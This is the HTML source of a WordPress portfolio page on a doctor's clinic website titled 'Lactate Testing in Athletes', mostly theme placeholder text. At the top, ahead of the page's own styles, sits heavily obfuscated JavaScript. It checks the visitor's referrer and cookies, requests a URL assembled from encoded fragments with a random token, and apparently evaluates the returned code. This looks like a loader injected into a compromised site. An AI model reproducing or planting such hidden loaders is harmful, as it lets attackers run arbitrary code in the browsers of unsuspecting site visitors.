UConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};<style>@media only screen and (max-width: 767px){#gdlr-core-wrapper-1.gdlr-core-pbf-wrapper {padding-top: 0px !important;} }@media only screen and (max-width: 767px){#gdlr-core-column-1 .gdlr-core-pbf-column-content-margin{padding-bottom: 30px !important;}}</style><script>var ms_grabbing_curosr = 'https://doctoracastro.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://doctoracastro.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="stylesheet" type="text/css" href="https://doctoracastro.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css">
<style type="text/css">
.calculadora-imc-responsive-contenedor{
background-color:#c0c0c0;
border-color:#808080;
color:#000000;
}
.calculadora-imc-responsive-contenedor h3, .calculadora-imc-responsive-contenedor select, .calculadora-imc-responsive-contenedor input {
color:#000000;
}
.boton_RBMIC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.boton_RBMIC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctoracastro.com/wp-content/uploads/2022/07/cropped-Dra-Ale-Castro-PNG-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-2640 wp-theme-mediz wp-child-theme-mediz-child gdlr-core-body _masterslider _ms_version_3.11.0 mediz-body mediz-body-front mediz-full  mediz-with-sticky-navigation  mediz-blockquote-style-1 gdlr-core-link-to-lightbox" data-home-url="https://doctoracastro.com/" >
<div class="mediz-mobile-header-wrap" ><div class="mediz-mobile-header mediz-header-background mediz-style-slide mediz-sticky-mobile-navigation " id="mediz-mobile-header" ><div class="mediz-mobile-header-container mediz-container clearfix" ><div class="mediz-logo  mediz-item-pdlr"><div class="mediz-logo-inner"><a class="" href="https://doctoracastro.com/" ><img  src="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png" width="4849" height="2121"  srcset="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-400x174.png 400w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-600x262.png 600w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-800x349.png 800w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png 4849w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt=""  /></a></div></div><div class="mediz-mobile-menu-right" ><div class="mediz-overlay-menu mediz-mobile-menu" id="mediz-mobile-menu" ><a class="mediz-overlay-menu-icon mediz-mobile-menu-button mediz-mobile-button-hamburger" href="#" ><span></span></a><div class="mediz-overlay-menu-content mediz-navigation-font" ><div class="mediz-overlay-menu-close" ></div><div class="mediz-overlay-menu-row" ><div class="mediz-overlay-menu-cell" ><ul id="menu-bariatramenu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="#main">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386"><a href="#bio">Biografía</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="#informacion">Procedimientos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="#faq">Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="#contact">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div><div class="mediz-body-outer-wrapper ">
		<div class="mediz-body-wrapper clearfix  mediz-with-transparent-header mediz-with-frame">
	<div class="mediz-header-background-transparent" >	
<header class="mediz-header-wrap mediz-header-style-plain  mediz-style-menu-right mediz-sticky-navigation mediz-style-slide" data-navigation-offset="75"  >
	<div class="mediz-header-background" ></div>
	<div class="mediz-header-container  mediz-header-full">
			
		<div class="mediz-header-container-inner clearfix">
			<div class="mediz-logo  mediz-item-pdlr"><div class="mediz-logo-inner"><a class="" href="https://doctoracastro.com/" ><img  src="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png" width="4849" height="2121"  srcset="https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-400x174.png 400w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-600x262.png 600w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09-800x349.png 800w, https://doctoracastro.com/wp-content/uploads/2022/07/Dra-Ale-Castro-09.png 4849w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt=""  /></a></div></div>			<div class="mediz-navigation mediz-item-pdlr clearfix " >
			<div class="mediz-main-menu" id="mediz-main-menu" ><ul id="menu-bariatramenu-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390 mediz-normal-menu"><a href="#main">Inicio</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8386 mediz-normal-menu"><a href="#bio">Biografía</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387 mediz-normal-menu"><a href="#informacion">Procedimientos</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388 mediz-normal-menu"><a href="#faq">Preguntas Frecuentes</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389 mediz-normal-menu"><a href="#contact">Contacto</a></li>
</ul><div class="mediz-navigation-slide-bar  mediz-navigation-slide-bar-style-2"  data-size-offset="0"  id="mediz-navigation-slide-bar" ></div></div>			</div><!-- mediz-navigation -->

		</div><!-- mediz-header-inner -->
	</div><!-- mediz-header-container -->
</header><!-- header --></div><div class="mediz-page-title-wrap  mediz-style-custom mediz-left-align" ><div class="mediz-header-transparent-substitute" ></div><div class="mediz-page-title-overlay"  ></div><div class="mediz-page-title-container mediz-container" ><div class="mediz-page-title-content mediz-item-pdlr"  ><h1 class="mediz-page-title"  >Lactate Testing in Athletes</h1><div class="mediz-page-caption"  >The most powerful theme on earth</div></div></div></div>	<div class="mediz-page-wrapper" id="mediz-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 70px 0px 70px 0px;"  id="gdlr-core-wrapper-1" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" data-skin="Port info" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding-top: 20px;padding-right: 40px;padding-bottom: 40px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 25px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;"  >Project Detail<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #7f7f7f ;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil.</p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-port-info-item gdlr-core-item-pdb  gdlr-core-item-pdlr"  ><div class="gdlr-core-port-info-wrap gdlr-core-skin-divider " ><div class="gdlr-core-port-info" ><span class="gdlr-core-port-info-key gdlr-core-skin-title" >Client</span><span class="gdlr-core-port-info-value" >Apple Corp.</span></div><div class="gdlr-core-port-info" ><span class="gdlr-core-port-info-key gdlr-core-skin-title" >Skills</span><span class="gdlr-core-port-info-value" >Marketing, Photoshop</span></div><div class="gdlr-core-port-info" ><span class="gdlr-core-port-info-key gdlr-core-skin-title" >Manager</span><span class="gdlr-core-port-info-value" >Allan Smith</span></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-round" style="border-width: 0px;border-radius: 7px;-moz-border-radius: 7px;-webkit-border-radius: 7px;"  ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://doctoracastro.com/wp-content/uploads/2019/03/amauri-acosta-montiel-RMttILfqOi4-unsplash.jpg"><img  src="https://doctoracastro.com/wp-content/uploads/2019/03/amauri-acosta-montiel-RMttILfqOi4-unsplash.jpg" width="2000" height="1333"  srcset="https://doctoracastro.com/wp-content/uploads/2019/03/amauri-acosta-montiel-RMttILfqOi4-unsplash-400x266.jpg 400w, https://doctoracastro.com/wp-content/uploads/2019/03/amauri-acosta-montiel-RMttILfqOi4-unsplash-600x399.jpg 600w, https://doctoracastro.com/wp-content/uploads/2019/03/amauri-acosta-montiel-RMttILfqOi4-unsplash-800x533.jpg 800w, https://doctoracastro.com/wp-content/uploads/2019/03/amauri-acosta-montiel-RMttILfqOi4-unsplash.jpg 2000w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 50vw, 575px"  alt=""  /><span class="gdlr-core-image-overlay " style="border-radius: 7px;-moz-border-radius: 7px;-webkit-border-radius: 7px;"  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 375px 0px 230px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://doctoracastro.com/wp-content/uploads/2019/03/shutterstock_217218478.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 100px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 25px ;font-weight: 700 ;text-transform: none ;"  >Corportate Identity<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align gdlr-core-no-p-space" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #7f7f7f ;"  ><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align gdlr-core-no-p-space" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #7f7f7f ;"  ><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 275px 0px 230px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://doctoracastro.com/wp-content/uploads/2019/03/jesper-aggergaard-CEM52sAHR80-unsplash.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 50px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 25px ;font-weight: 700 ;text-transform: none ;"  >Working Plan<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first"  id="gdlr-core-column-1" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 100px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align gdlr-core-no-p-space" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #7f7f7f ;"  ><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 50px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align gdlr-core-no-p-space" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;color: #7f7f7f ;"  ><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth. Even the all-powerful Pointing has no control about the.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 21px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #3646a6 ;"  >Challenge<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-40" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;color: #7f7f7f ;"  ><p>Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 50px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 21px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #3646a6 ;"  >Client’s Feedback<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-40" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;color: #7f7f7f ;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents. I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, whi</p>
